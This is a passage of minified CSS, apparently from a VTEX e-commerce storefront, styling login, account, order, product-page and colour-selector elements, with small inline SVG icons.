(min-width:1440px){.vtex-rich-text-0-x-paragraph--text-institucional{font-size:.83vw;line-height:1.35vw;margin:0 0 1.04vw}}.vtex-rich-text-0-x-paragraph--text-institucional:last-child{margin-bottom:0}.vtex-rich-text-0-x-list--text-institucional{margin:10px 0;font-size:13px;line-height:22px;margin:0 0 15px}.vtex-rich-text-0-x-listItem--text-instituciona{margin:3px 0}.vtex-rich-text-0-x-link--text-institucional{font-size:15px;line-height:26px;font-weight:400;color:#212121}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--text-institucional{font-size:16px;line-height:26px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-link--text-institucional{font-size:.83vw;line-height:1.35vw}}.vtex-rich-text-0-x-headingLevel3--text-locationPage:first-child{margin-top:0}.vtex-flex-layout-0-x-flexRow--newsletter{margin-bottom:48px;.vtex-flex-layout-0-x-flexRowContent--home-container-full{flex-direction:column;max-width:600px;margin:0 auto}}.vtex-rich-text-0-x-container--newsletter-title{width:100%;display:block;.vtex-rich-text-0-x-paragraph--newsletter-title{font-size:20px;background:#000;color:#fff;font-weight:700;text-align:center;padding:12px;@media(max-width:1025px){margin-bottom:4px}}}.vtex-store-components-3-x-imageElement--newsletter{object-fit:fill!important;width:100%;display:block}.vtex-store-newsletter-1-x-newsletterForm{display:flex;@media (max-width:1025px){flex-direction:column;gap:4px}.vtex-store-newsletter-1-x-emailInputContainer,.vtex-store-newsletter-1-x-nameInputContainer{@media(min-width:1026px){width:50%}@media(max-width:1025px){width:100%}.vtex-input-prefix__group{height:32px;border:1px solid #000;border-radius:0;text-align:right}}.vtex-store-newsletter-1-x-formSubmitContainer{@media(max-width:1025px){width:100%}.vtex-button{background:#000;border-radius:0;height:32px;@media(max-width:1025px){width:100%}.vtex-button__label{color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;padding:8px 12px!important}}}}.vtex-login-2-x-backButton{min-width:100px}.vtex-login-2-x-formTitle{white-space:pre-line;color:#212121;font-size:16px;font-weight:700;margin:15px 0 25px}@media screen and (min-width:1026px){.vtex-login-2-x-formTitle{font-size:18px}}.vtex-login-2-x-formSubtitle{color:#212121;font-size:12px;font-weight:400}.vtex-login-2-x-emailForm,.vtex-login-2-x-formFooter,.vtex-login-2-x-optionsListItem,.vtex-login-2-x-sendButton{margin-bottom:16px}.vtex-login-2-x-contentForm{min-width:18.125rem;padding:0;width:100%}@media screen and (min-width:1026px){.vtex-login-2-x-emailVerification{width:328px}}.vtex-login-2-x-inputContainer .vtex-input-prefix__group{border:1px solid #ddd;border-radius:0;margin-top:4px}.vtex-login-2-x-inputContainerEmail{margin-bottom:16px}.vtex-login-2-x-inputContainerEmail .vtex-input:before{content:"E-mail";color:#212121;font-size:13px;line-height:20px;margin-bottom:6px}.vtex-login-2-x-inputContainerPassword{padding:5px 0 0}.vtex-login-2-x-inputContainerPassword .vtex-input:before{content:"Senha";color:#212121;font-size:13px;line-height:20px;margin-bottom:6px}.vtex-login-2-x-eyeIcon--invisible{color:#ddd}.vtex-login-2-x-formLinkContainer{margin:16px 0;padding:0;text-decoration:underline}.vtex-login-2-x-dontHaveAccount,.vtex-login-2-x-forgotPasswordLink{font-size:12px;color:#212121}.vtex-login-2-x-formFooter{border-top:2px solid #f9f9f9;padding-top:16px;min-height:2rem}.vtex-login-2-x-sendButton{margin:0;width:100%}.vtex-login-2-x-sendButton .vtex-button{border-radius:0;width:100%;height:46px;background:#212121;transition:.3s;border:0;padding:0!important}.vtex-login-2-x-sendButton .vtex-button:hover{background:rgba(33,33,33,.7)}.vtex-login-2-x-sendButton .vtex-button__label{border-radius:0;width:100%;height:46px;background:#212121;transition:.3s;border:0}.vtex-login-2-x-contentAlwaysWithOptions{min-height:18.75rem;max-width:43.75rem;align-items:center;display:flex;flex-direction:column-reverse;justify-content:center;padding:24px 16px}@media screen and (min-width:1026px){.vtex-login-2-x-contentAlwaysWithOptions{margin:32px auto 40px;max-width:364px;padding:21px 18px 5px}}@media screen and (min-width:1026px){.vtex-login-2-x-codeConfirmation,.vtex-login-2-x-options{width:328px}}.vtex-login-2-x-options{min-width:20rem}.vtex-login-2-x-optionsSticky{position:relative;width:100%}.vtex-login-2-x-optionsSticky:before{border-bottom:1px solid #dadada;content:"";display:block;padding-top:30px;width:100%}.vtex-login-2-x-optionsSticky:after{background:#fff;color:#212121;content:"ou";display:block;font-size:14px;left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:20px;width:58px;z-index:99}.vtex-login-2-x-optionsSticky .vtex-login-2-x-formTitle{margin-top:35px}.vtex-login-2-x-optionsList .vtex-button{border:1px solid #212121;border-radius:0;height:46px;background:#fff;transition:.3s}.vtex-login-2-x-optionsList .vtex-button:hover{background:#212121}.vtex-login-2-x-oauthLabel,.vtex-login-2-x-optionsList .vtex-button__label{color:#212121;font-size:13px;font-weight:500;text-transform:none;transition:.3s}.vtex-login-2-x-optionsList .vtex-button:hover .vtex-button__label{color:#fff}.vtex-account{background-color:#f5f5f5}@media screen and (min-width:1026px){.vtex-account__page{padding-left:1.5rem}}.vtex-account>div{margin:auto;max-width:1320px;padding:24px 20px}.vtex-account .vtex-button{border-radius:0;min-height:40px;outline:none}.vtex-account .vtex-button__label{font-size:13px;text-transform:none}.vtex-account .vtex-button{background-color:#212121;color:#fff}@media screen and (min-width:1026px){.vtex-account .vtex-button__label{font-size:14px;text-transform:none;padding:5px 15px!important}}.vtex-account .vtex-input-prefix__group{border:0}.vtex-account .vtex-input-prefix__group input,.vtex-account .vtex-input-prefix__group select,.vtex-account .vtex-input-prefix__group textarea{border:1px solid #ddd;border-radius:0;padding:12px;font-size:13px}.vtex-account .vtex-checkbox__label,.vtex-account .vtex-dropdown__label,.vtex-account .vtex-input__label{font-size:13px;font-weight:400;font-family:CircularStd-Book!important}.vtex-account__cards-list,.vtex-my-account-1-x-addressList{min-width:200px;border-radius:0;background-color:#fff;padding:30px}.vtex-account__cards-list span,.vtex-my-account-1-x-addressList span{font-size:15px;line-height:22px;color:#212121}.vtex-account__create-card,.vtex-my-account-1-x-boxContainer{background-color:#fff;border:none;border-radius:0;padding:26px}.vtex-my-account-1-x-boxContainer{border:1px solid #ddd;border-radius:0}.vtex-my-account-1-x-boxContainerBody{padding:0;font-size:13px;line-height:20px}.vtex-my-account-1-x-boxContainerFooter{padding:26px 0 0}.vtex-my-account-1-x-boxContainerFooter .vtex-button{background:#fff;border:1px solid #212121;border-radius:0;outline:none;padding:5px 15px!important;text-transform:none}.vtex-my-account-1-x-boxContainerFooter .vtex-button__label{color:#212121;font-size:14px;font-weight:600;text-transform:none}.vtex-my-account-1-x-menu{padding:0}.vtex-my-account-1-x-menuLinks,.vtex-my-account-1-x-userInfo{background-color:#fff;min-width:326px}.vtex-my-account-1-x-userInfo{border-radius:0 8px 0 0;margin-bottom:10px;padding:24px 16px 16px}@media screen and (min-width:1026px){.vtex-my-account-1-x-userInfo{background-color:#f5f5f5;padding:16px;width:auto;align-items:center}}.vtex-my-account-1-x-userName{font-size:18px}.vtex-my-account-1-x-menuLinks{border-radius:0 0 8px 8px;padding:16px}@media screen and (min-width:1026px){.vtex-my-account-1-x-menuLinks{min-width:200px;font-size:14px;border-radius:0}}.vtex-account_menu-link{font-size:14px;margin-bottom:16px;padding:2px 8px}@media screen and (min-width:1026px){.vtex-account_menu-link{font-size:14px;margin-bottom:16px;padding:2px 8px}}.vtex-my-account-1-x-menuLinks .vtex-account_menu-link{color:#444;font-size:14px}.vtex-my-account-1-x-menuLink{border-top:1px solid #dadada;color:#212121;font-size:14px;font-weight:400;padding:24px 8px 8px}@media screen and (min-width:1026px){.vtex-my-account-1-x-menuLink{border:none;font-size:14px;padding:12px;text-decoration:underline}}.vtex-account__page{background-color:#f5f5f5;padding-top:16px;width:100%}.vtex-pageHeader__container{padding:0 16px}.vtex-pageHeader__container .vtex-button{color:#212121;font-size:14px;border:1px solid;margin-bottom:20px;padding:5px 10px;background:#fff}.vtex-pageHeader__title{font-size:20px;font-weight:600;margin-bottom:10px}@media screen and (min-width:1026px){.vtex-pageHeader__title{font-size:22px;line-height:28px}}.vtex-my-account-1-x-dataEntryLabel{color:#212121;font-weight:600;font-size:13px}.vtex-my-account-1-x-dataEntryChildren{color:#8d8d8d;font-size:13px}.vtex-my-account-1-x-passwordBoxContainer .vtex-my-account-1-x-boxContainer .vtex-my-account-1-x-boxContainerFooter .vtex-button{background:#212121;border:1px solid #212121;min-height:32px;min-width:131px}@media screen and (min-width:1026px){.vtex-my-account-1-x-passwordBoxContainer .vtex-my-account-1-x-boxContainer .vtex-my-account-1-x-boxContainerFooter .vtex-button{min-height:46px;width:100%}}.vtex-my-account-1-x-passwordBoxContainer .vtex-my-account-1-x-boxContainer .vtex-my-account-1-x-boxContainerFooter .vtex-button .vtex-button__label{color:#fff;font-size:15px;font-weight:600}.vtex-my-account-1-x-newsletterContainerTitle{padding:0 0 16px}.vtex-my-account-1-x-newsletterContainerMessage{padding:0 0 16px;font-size:13px;font-weight:400}.vtex-my-account-1-x-styleguideInput,.vtex-profile-form-3-x-styleguideInput{padding:0 0 20px}.vtex-profile-form-3-x-toggleBusinessButtonWrapper .vtex-button{border:1px solid #212121;border-radius:0;outline:none;padding:5px 15px;text-transform:none;color:#fff;font-size:14px;font-weight:600}.vtex-profile-form-3-x-profileContainer .vtex-button{background:#212121;border:0;color:#fff;transition:.3s}.vtex-profile-form-3-x-profileContainer .vtex-button:hover{background:rgba(33,33,33,.7)}.vtex-profile-form-3-x-toggleBusinessButtonWrapper .vtex-button{background:#212121}.vtex-profile-form-3-x-toggleBusinessButtonWrapper .vtex-button:hover{background:rgba(33,33,33,.7)}.address-summary span,.vtex-address-form__postalCode-forgottenURL{font-size:13px}.vtex-address-form__container>div{padding-bottom:1.5rem}.vtex-modal__confirmation .vtex-button{background:#212121;border:1px solid #212121;border-radius:0;outline:none;padding:5px 15px!important;color:#fff;font-size:14px;font-weight:600;text-transform:none}.vtex-my-orders-app-3-x-invoiceBtn svg{fill:#212121}.vtex-menu-2-x-menuItem--header-department--isClosed .overflow-hidden{height:0!important;transition:0s!important}.vtex-menu-2-x-menuItem--header-department--isOpen .overflow-hidden{height:auto!important}.vtex-store-components-3-x-shareSocialIcon circle{fill:#212121}.vtex-store-components-3-x-carouselGaleryThumbs .swiper-container-vertical>.swiper-wrapper{column-gap:5px}.vtex-address-form__postalCode-forgottenURL a.c-link{color:#9f9f9f;transition:all .3s;text-decoration:underline}.vtex-address-form__postalCode-forgottenURL:hover a.c-link{color:#212121}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--locationPage-formResellers form{display:flex;justify-content:center;align-items:center}}.vtex-my-orders-app-3-x-font{font-family:CircularStd-Book}.vtex-my-orders-app-3-x-orderHeaderLabel{font-size:12px;line-height:20px;color:#212121;font-weight:600}.vtex-my-orders-app-3-x-orderHeaderValue{color:#212121;font-weight:700}.vtex-my-orders-app-3-x-orderProduct{padding:15px;border-radius:0;margin:15px 15px 15px 0;width:calc(100% - 15px)}.vtex-my-orders-app-3-x-orderProduct:nth-child(odd){background:#f2f4f5}.vtex-my-orders-app-3-x-ordersList{min-width:200px;border-radius:0;background-color:#fff;padding:30px}.vtex-my-orders-app-3-x-orderProductName{font-size:12px;line-height:20px;color:#212121;font-weight:600}.vtex-my-orders-app-3-x-orderProductShipping{font-weight:400}.vtex-my-orders-app-3-x-orderProductQuantityValue,.vtex-my-orders-app-3-x-orderProductShipping{font-size:13px;line-height:20px;color:#212121}.vtex-my-orders-app-3-x-productTable{background:#fff;padding:15px;border-radius:0}.vtex-my-orders-app-3-x-productRow{padding:15px;border-radius:0;margin:15px 15px 15px 0;width:calc(100% - 15px)}.vtex-my-orders-app-3-x-productRow:nth-child(odd){background:#f2f4f5}.vtex-my-orders-app-3-x-productInfo,.vtex-my-orders-app-3-x-productPrice,.vtex-my-orders-app-3-x-productQuantity,.vtex-my-orders-app-3-x-productTotalPrice{padding:15px;font-size:12px}.vtex-my-orders-app-3-x-productName{font-size:12px;line-height:20px;color:#212121;font-weight:600;text-decoration:none}.vtex-my-orders-app-3-x-productTotalPrice{color:#212121;font-weight:700}.vtex-my-orders-app-3-x-detailsBtn{transition:.3s;background:#212121;border-radius:0;padding:5px;width:100%;color:#fff;height:auto;font-size:14px;line-height:20px;font-weight:600;margin:40px 0 0;text-decoration:none;user-select:none;text-align:center;align-items:center;justify-content:center}.vtex-my-orders-app-3-x-invoiceBtn{padding:10px;border-radius:0;justify-content:center;color:#212121;text-transform:uppercase;font-weight:600;background:#ffb400;font-size:12px;transition:.3s}.vtex-my-orders-app-3-x-invoiceBtn:hover{background:#ffb400;color:#212121;opacity:.8}.vtex-rich-text-0-x-paragraph--not-found-title{font-weight:700;font-size:22px;line-height:26px;margin-bottom:35px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--not-found-title{font-size:22px;line-height:26px;margin-bottom:35px}}.vtex-rich-text-0-x-paragraph--not-found-subtitle{font-weight:700;font-size:18px;line-height:22px;margin-bottom:20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--not-found-subtitle{font-size:18px;line-height:22px}}.vtex-rich-text-0-x-container--not-found-text{margin:0 0 40px}.vtex-rich-text-0-x-paragraph--not-found-text{margin:8px 0;font-size:13px;line-height:20px;font-weight:400}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--not-found-text{font-size:13px;line-height:20px}}.vtex-rich-text-0-x-link--not-found-goHome{background:#212121;color:#fff;padding:12px 20px;border-radius:0;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:18px;font-weight:400;border:1px solid transparent;transition:.3s;text-decoration:none}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--not-found-goHome:hover{padding:12px 26px}}.vtex__icon-info{color:#212121}@media screen and (max-width:1025px){.vtex-order-placed-2-x-orderPlacedWrapper{margin:30px 15px;padding:20px 12px;background:#fff;border:1px solid #ddd}}.vtex-order-placed-2-x-confirmationTitle{font-size:20px;line-height:28px}@media screen and (min-width:1026px){.vtex-order-placed-2-x-confirmationTitle{font-size:24px;line-height:32px}}.vtex-order-placed-2-x-orderPlacedWrapper .vtex-button{transition:.3s;background:#212121;border-radius:0;padding:2px 15px;width:100%;color:#fff;height:auto;font-size:14px;line-height:20px;font-weight:600;margin:0;text-decoration:none;user-select:none;text-align:center;align-items:center;justify-content:center}@media screen and (min-width:1026px){.vtex-order-placed-2-x-orderPlacedWrapper .vtex-button{width:auto;height:38px;padding:2px 25px}}.vtex-order-placed-2-x-confirmationMessage{font-size:12px;line-height:22px;font-weight:400;color:#212121;margin:25px 0 0}@media screen and (min-width:1026px){.vtex-order-placed-2-x-confirmationMessage{font-size:14px;line-height:26px}}.vtex-order-placed-2-x-noticeListItem{font-size:13px;line-height:22px;font-weight:400;color:#212121;text-align:center}@media screen and (min-width:1026px){.vtex-order-placed-2-x-noticeListItem{font-size:15px;line-height:26px}}.vtex-order-placed-2-x-noticeListItem .vtex-button{height:38px;font-size:13px;margin:10px 0}.vtex-order-placed-2-x-printButtonWrapper .vtex-button{font-size:14px}.vtex-order-placed-2-x-barCodeCopyButtonWrapper{background:#212121;display:flex;align-items:center;justify-content:center;margin:-2px;border-radius:0 0 8px 8px}@media screen and (min-width:1026px){.vtex-order-placed-2-x-barCodeCopyButtonWrapper{border-radius:0 8px 8px 0}}.vtex-order-placed-2-x-barCodeCopyButtonWrapper .vtex-button{background:#212121;font-size:13px}.vtex-order-placed-2-x-bankInvoiceEmbedWrapper .vtex-button{width:100%;border-radius:0;background:#fff;color:#212121;border-top:1px solid #ddd;height:auto;font-size:13px;padding:15px 0}.vtex-order-placed-2-x-bankInvoiceEmbedWrapper .vtex__icon-caret-down,.vtex-order-placed-2-x-bankInvoiceEmbedWrapper .vtex__icon-caret-up{width:11px}.vtex-order-placed-2-x-barCodeNumber{font-family:CircularStd-Book;font-size:12px}@media screen and (min-width:1026px){.vtex-order-placed-2-x-barCodeNumber{font-size:13px}}.vtex-order-placed-2-x-printHintWrapper{font-size:13px;line-height:20px}.vtex-order-placed-2-x-myOrdersButton .vtex-button,.vtex-order-placed-2-x-updateOrderButton .vtex-button{background:#212121;font-size:13px}.vtex-order-placed-2-x-cancelOrderButton{display:none}.vtex-order-placed-2-x-orderNumber{font-size:20px;line-height:30px;margin:0 0 15px;font-weight:700}@media screen and (min-width:1026px){.vtex-order-placed-2-x-orderNumber{font-size:23px;line-height:30px}}.vtex-order-placed-2-x-packageDeliveryTitle{font-size:18px;line-height:28px;margin:0 0 15px;font-weight:700}@media screen and (min-width:1026px){.vtex-order-placed-2-x-packageDeliveryTitle{font-size:20px;line-height:30px}}.vtex-order-placed-2-x-customerInfoListDocument,.vtex-order-placed-2-x-customerInfoListEmail,.vtex-order-placed-2-x-customerInfoListPhone,.vtex-order-placed-2-x-orderDatetime,.vtex-order-placed-2-x-orderSoldBy,.vtex-order-placed-2-x-packageShippingEstimate,.vtex-order-placed-2-x-packageSLA{font-size:12px;line-height:20px;font-weight:400;color:#212121;margin:0}@media screen and (min-width:1026px){.vtex-order-placed-2-x-customerInfoListDocument,.vtex-order-placed-2-x-customerInfoListEmail,.vtex-order-placed-2-x-customerInfoListPhone,.vtex-order-placed-2-x-orderDatetime,.vtex-order-placed-2-x-orderSoldBy,.vtex-order-placed-2-x-packageShippingEstimate,.vtex-order-placed-2-x-packageSLA{font-size:13px;line-height:20px}}.vtex-order-placed-2-x-customerInfoListName,.vtex-order-placed-2-x-paymentGroup{font-size:15px;line-height:26px;font-weight:600;color:#212121;margin:0}@media screen and (min-width:1026px){.vtex-order-placed-2-x-customerInfoListName,.vtex-order-placed-2-x-paymentGroup{font-size:16px;line-height:26px}}.vtex-order-placed-2-x-section--paymentMethods{margin-top:25px}.vtex-order-placed-2-x-addressContainer{color:#212121}.vtex-order-placed-2-x-paymentValue{color:#212121;font-weight:600;font-size:14px;line-height:26px}.vtex-order-placed-2-x-productInfoColumn{align-items:flex-start;justify-content:flex-start}.vtex-order-placed-2-x-productImageWrapper{width:100px;height:auto}.vtex-order-placed-2-x-productListItem{margin:0 0 10px;padding:0 0 10px}.vtex-order-placed-2-x-productName{font-size:13px;line-height:22px;font-weight:600;color:#212121;margin:0}.vtex-order-placed-2-x-productPrice{color:#212121;font-weight:700;font-size:15px;line-height:26px}.vtex-order-placed-2-x-productQuantity{font-size:12px;line-height:22px;font-weight:400;margin:5px 0 0;display:block}.vtex-order-placed-2-x-totalList{border-radius:0;width:100%;padding:6px 0 0;margin:10px 0 0}@media screen and (min-width:1026px){.vtex-order-placed-2-x-totalList{width:35%;padding:6px 12px}}.vtex-order-placed-2-x-totalListItem{border-bottom:1px solid #ddd;padding:12px 0}.vtex-order-placed-2-x-totalListItem:last-child{border-bottom:0}.vtex-order-placed-2-x-totalListItemLabel{font-size:13px;text-transform:uppercase}.vtex-order-placed-2-x-totalListItemLabel,.vtex-order-placed-2-x-totalListItemValue{line-height:22px;font-weight:700;color:#212121;margin:0;font-family:CircularStd-Book}.vtex-order-placed-2-x-totalListItemValue{font-size:14px}.vtex-flex-layout-0-x-flexRow--pdp-info{margin:10px 0 20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-info{margin:0 0 60px}}@media screen and (min-width:1024px){.vtex-flex-layout-0-x-flexCol--pdp-info{flex-direction:row}.vtex-flex-layout-0-x-flexColChild--pdp-info:nth-child(odd){width:calc(100% - 33.8vw)!important;margin-right:2.08vw;padding-right:2.08vw;padding-top:1.042vw;border-right:3px solid hsla(0,0%,85.1%,.55)}.vtex-flex-layout-0-x-flexColChild--pdp-info:nth-child(2n){width:500px!important;top:0;height:max-content!important;z-index:50;padding-top:20px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexColChild--pdp-info:nth-child(odd){width:calc(100% - 33.8vw)!important;margin-right:2.08vw;padding-right:2.08vw;padding-top:1.042vw}.vtex-flex-layout-0-x-flexColChild--pdp-info:nth-child(2n){max-width:31.2vw!important;top:0}}.vtex-flex-layout-0-x-flexCol--productInfo--pdp{padding:0;margin-top:20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--productInfo--pdp{padding:0;margin:0}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--ref-rating--pdp{overflow:hidden}}.vtex-flex-layout-0-x-flexRow--ref-rating--pdp{margin-bottom:20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--ref-rating--pdp{margin-bottom:30px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--ref-rating--pdp{margin-bottom:1.56vw}}.vtex-flex-layout-0-x-flexRow--pdp-linePrice{position:relative;margin:0 0 25px;padding:0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-linePrice{margin:0 0 25px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--pdp-linePrice{margin:0 0 1.3vw}}.vtex-flex-layout-0-x-flexRowContent--pdp-linePrice{align-items:center}.vtex-flex-layout-0-x-flexColChild--pdp-linePrice{min-height:20px}.vtex-flex-layout-0-x-flexRow--qty-buyButton{margin:0 0 10px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--qty-buyButton{margin:0 0 10px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--qty-buyButton{margin:0 0 .52vw}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--pdp-calculator-qty{display:flex;align-items:flex-end;justify-content:space-between;margin:5px 0 20px}}.vtex-flex-layout-0-x-flexRowContent--requestSample-shipping--pdp .vtex-flex-layout-0-x-stretchChildrenWidth{flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--pdp-unavailable .vtex-flex-layout-0-x-flexRow--qty-buyButton,.vtex-flex-layout-0-x-flexRowContent--pdp-unavailable .vtex-store-components-3-x-shippingContainer,.vtex-flex-layout-0-x-flexRowContent--pdp-unavailable .vtex-store-components-3-x-shippingNoMessage{display:none}.vtex-shelf-1-x-title{font-weight:600;color:#414141;background:#fff;position:relative;z-index:2;display:inline-block;vertical-align:middle;font-size:18px;line-height:22px;border-bottom:3px solid #414141;margin:0 0 15px;padding:0 0 5px}@media screen and (min-width:1026px){.vtex-shelf-1-x-title{font-size:21px;line-height:28px}}@media screen and (min-width:1440px){.vtex-shelf-1-x-title{font-size:1.3vw;line-height:1.77vw}}.vtex-shelf-1-x-arrow{background:#fff!important;border-radius:50%;width:35px;height:35px;box-shadow:1px 3px 6px 2px rgba(33,33,33,.16);display:flex;align-items:center;justify-content:center}.vtex-shelf-1-x-arrowLeft{left:-5px}@media screen and (min-width:1026px){.vtex-shelf-1-x-arrowLeft{left:-10px}}@media screen and (min-width:1440px){.vtex-shelf-1-x-arrowLeft{left:-.78vw}}.vtex-shelf-1-x-arrowRight{right:-5px}@media screen and (min-width:1026px){.vtex-shelf-1-x-arrowRight{right:-10px}}@media screen and (min-width:1440px){.vtex-shelf-1-x-arrowRight{right:-15px}}.vtex-shelf-1-x-caretIcon{color:#212121;width:12px;height:12px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLeftArrow--shelf{left:-20px}.vtex-slider-layout-0-x-sliderRightArrow--shelf{right:-20px}}.vtex-product-summary-2-x-skuSelectorItem--amarelo{background-color:#fff70c}.vtex-product-summary-2-x-skuSelectorItem--azul{background-color:#2b2bc7}.vtex-product-summary-2-x-skuSelectorItem--branco{background-color:#fff;border:1px solid #707070}.vtex-product-summary-2-x-skuSelectorItem--bege{background-color:#dfc9b5}.vtex-product-summary-2-x-skuSelectorItem--cinza{background-color:#4e4e4e}.vtex-product-summary-2-x-skuSelectorItem--laranja{background-color:#ffa200}.vtex-product-summary-2-x-skuSelectorItem--preto{background-color:#212121}.vtex-product-summary-2-x-skuSelectorItem--rosa{background-color:#ec2ae6}.vtex-product-summary-2-x-skuSelectorItem--roxo{background-color:purple}.vtex-product-summary-2-x-skuSelectorItem--marrom{background-color:#85481b}.vtex-product-summary-2-x-skuSelectorItem--verde{background-color:#227b0d}.vtex-product-summary-2-x-skuSelectorItem--vermelho{background-color:#f50a0a}.vtex-store-components-3-x-skuSelectorContainer{display:flex;align-items:flex-start;flex-wrap:wrap}.vtex-store-components-3-x-skuSelectorSubcontainer{display:flex;align-items:flex-start;justify-content:flex-start;margin:0;width:100%}.vtex-store-components-3-x-skuSelectorNameContainer{margin:0;width:100%}.vtex-store-components-3-x-skuSelectorName{color:#212121;font-size:14px;line-height:20px;font-weight:600;letter-spacing:.2px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorName{font-size:15px;line-height:20px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorName{font-size:15px;line-height:20px}}.vtex-store-components-3-x-skuSelectorOptionsList{margin-left:0;margin-bottom:0;display:flex;flex-wrap:wrap}.vtex-store-components-3-x-skuSelectorItem{outline:0;padding:0}.vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-frameAround{border:1px solid transparent}.vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-frameAround{border-color:#212121}.vtex-store-components-3-x-skuSelectorItemImage{border-radius:0}.vtex-store-components-3-x-skuSelectorItemImage .vtex-store-components-3-x-valueWrapper{height:auto}.vtex-store-components-3-x-skuSelectorInternalBox{display:flex;align-items:center;justify-content:center;border-radius:0;border:0}.vtex-store-components-3-x-skuSelectorItemImageValue{display:flex;align-items:center;justify-content:center;width:100%;height:100%;box-sizing:border-box;border-radius:0;border:1px solid transparent}.vtex-store-components-3-x-skuSelectorSelectorImageValue{color:#000;font-weight:600}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItemImageValue{display:none}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-frameAround{border:0}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-skuSelectorInternalBox:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg class='vtex__icon-check' width='12' height='12' xmlns='http://www.w3.org/2000/svg' fill='none'%3E%3Cpath d='M10.8 4.4L9.4 3l-4 4-2-2L2 6.4l3.4 3.4 5.4-5.4z' fill='%23FFF'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:22px;height:22px;display:block}.vtex-store-components-3-x-skuSelectorItem--amarelo .vtex-store-components-3-x-skuSelectorInternalBox:before,.vtex-store-components-3-x-skuSelectorItem--branco .vtex-store-components-3-x-skuSelectorInternalBox:before{filter:invert(.6)}.vtex-store-components-3-x-skuSelectorItem--amarelo{background-color:#fff70c}.vtex-store-components-3-x-skuSelectorItem--azul{background-color:#2b2bc7}.vtex-store-components-3-x-skuSelectorItem--branco{background-color:#fff;border:1px solid #707070}.vtex-store-components-3-x-skuSelectorItem--bege{background-color:#dfc9b5}.vtex-store-components-3-x-skuSelectorItem--cinza{background-color:#4e4e4e}.vtex-store-components-3-x-skuSelectorItem--laranja{background-color:#ffa200}.vtex-store-components-3-x-skuSelectorItem--preto{background-color:#212121}.vtex-store-components-3-x-skuSelectorItem--rosa{background-color:#ec2ae6}.vtex-store-components-3-x-skuSelectorItem--roxo{background-color:purple}.vtex-store-components-3-x-skuSelectorItem--marrom{background-color:#85481b}.vtex-store-components-3-x-skuSelectorItem--verde{background-color:#227b0d}.vtex-store-components-3-x-skuSelectorItem--vermelho{background-color:#f50a0a}.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku{margin:5px 0 0 -5px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku{margin:15px 0 0 -5px}}.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku .vtex-store-components-3-x-skuSelectorItem{width:18px;height:18px;border-radius:50%;font-size:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku .vtex-store-components-3-x-skuSelectorItem{width:26px;height:26px}}.vtex-store-components-3-x-skuSelectorSubcontainer--cor-sku .vtex-store-components-3-x-skuSelectorItemTextValue{font-size:0}.vtex-add-to-cart-button-0-x-buttonText--summary{width:100%;transition:.3s;padding:0 25px;background:#212121;color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-sizing:border-box}@media screen and (min-width:1026px){.vtex-add-to-cart-button-0-x-buttonText--summary{padding:0 25px;height:48px;font-size:20px}}@media screen and (min-width:1440px){.vtex-add-to-cart-button-0-x-buttonText--summary{padding:0 1.3vw;height:2.81vw;font-size:1.14vw}}.vtex-add-to-cart-button-0-x-buttonText--summary:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40.714' height='25.243'%3E%3Cg data-name='Componente 33 – 2'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9048' d='M1.5 12.621h37.714'/%3E%3Cpath data-name='Caminho 9049' d='M28.714 2.121l10.5 10.5-10.5 10.5'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:32px;height:20px;display:block;margin-left:30%}.vtex-product-price-1-x-listPrice{color:#8c8c8c;font-weight:400;text-align:left;display:flex;align-items:center}@media screen and 